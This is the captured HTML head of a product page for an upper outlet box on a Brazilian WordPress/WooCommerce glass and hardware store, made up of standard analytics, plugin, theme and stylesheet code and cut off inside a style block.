

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jsferragens.com.br/produto/caixa-de-saida-superior-tec-vidro/?1054160=eabarbareah
body_size: 25026
content:


<!DOCTYPE html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142307938-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142307938-1');
</script>



	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Caixa de saída superior Tec-Vidro &#8211; JS Vidros e Ferragens</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para JS Vidros e Ferragens &raquo;" href="https://jsferragens.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para JS Vidros e Ferragens &raquo;" href="https://jsferragens.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jsferragens.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://jsferragens.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jsferragens.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5373-css' href='http://jsferragens.com.br/wp-content/uploads/elementor/css/post-5373.css?ver=1711665139' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #47b200;
    color: #ffffff;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #03814e;
    color: #ffffff;
}
.woocommerce a.add-request-quote-button{
    color: #ffffff;
}

.woocommerce a.add-request-quote-button:hover{
    color: #ffffff;
}

.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://jsferragens.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.95' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.95' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='http://jsferragens.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" data-cfasync="false" src="http://jsferragens.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://jsferragens.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.6","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.6" id="layerslider-utils-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.6" id="layerslider-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"cd2c043db4","_rest_nonce":"bd9edebf9e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/jsferragens.com.br\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.130.1" id="spbc_cookie-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.7.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.6 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://jsferragens.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://jsferragens.com.br/wp-json/wp/v2/product/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jsferragens.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://jsferragens.com.br/produto/caixa-de-saida-superior-tec-vidro/" />
<link rel='shortlink' href='https://jsferragens.com.br/?p=1100' />
<link rel="alternate" type="application/json+oembed" href="https://jsferragens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsferragens.com.br%2Fproduto%2Fcaixa-de-saida-superior-tec-vidro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jsferragens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsferragens.com.br%2Fproduto%2Fcaixa-de-saida-superior-tec-vidro%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-180x180.png" />
<meta name="msapplication-TileImage" content="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><!-- OceanWP CSS -->
<style type="text/css">
